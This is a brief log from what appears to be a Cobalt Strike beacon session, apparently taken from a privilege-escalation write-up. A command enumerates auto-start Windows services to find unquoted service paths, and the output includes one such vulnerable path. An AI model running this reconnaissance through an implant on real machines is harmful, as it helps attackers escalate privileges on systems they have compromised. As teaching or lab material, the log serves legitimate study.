 beacon> shell wmic service get name,displayname,pathname,startmode | findstr /i "Auto" | findstr /i /v "C:\\Windows\\" | findstr /i /v """\
[*] Tasked beacon to run: wmic service get name,displayname,pathname,startmode | findstr /i "Auto" | findstr /i /v "C:\\Windows\\" | findstr /i /v ""
[+] host called home, sent: 156 bytes
[+] received output:
Google 更新服务 (gupdate) gupdate "C:\Program Files (x86)\Google\Update\GoogleUpdate.exe
/svc Auto
service service C:\Program Files\Common Files\service\service.
exe Auto
VMware Alias Manager and Ticket Service VGAuthService "C:\Program Files\VMware\VMware Tools\VMware
VGAuth\VGAuthService.exe" Auto
VMware Tools VMTools "C:\Program Files\VMware\VMware Tools\vmtoolsd.
exe" Auto